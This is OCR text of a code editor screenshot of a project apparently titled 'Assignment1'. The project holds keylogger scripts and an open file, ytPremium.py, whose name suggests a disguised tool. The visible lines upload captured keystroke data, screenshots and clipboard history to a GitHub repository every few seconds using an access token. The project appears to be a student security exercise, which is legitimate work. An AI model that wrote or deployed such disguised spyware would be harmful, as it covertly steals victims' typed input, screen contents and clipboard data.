 File Edit Selection View Go Run Terminal Help
Assignment1
2
EXPLORER
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
ytPremium.py clip.txt RealkeyLogger2grp.py spotify.py log.txt uttkeylog.py setup.py
ytPremium.py > ...
171 if len(data)!= 0:
172 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
173
174 FILE_PATH = f'Screenshots/Screenshot_{current_time}.png'
175
176 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, screenshot_content, COMMIT_MESSAGE)
177
178 NEW_DATA = f'\n\n{current_time}\n'
179 FILE_PATH = f'clipHistory.txt'
180
181 for i in clipdata:
182 NEW_DATA += i
183
184 if len(clipdata)!= 0:
185 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
186
187
188 time.sleep(5) # run every 30 seconds
189
190
191
192
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
powershell
Code
Run Testcases 0 0 0 Live Share
Ln 190, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
34
ENG
US
11:58:55 PM
11/5/2024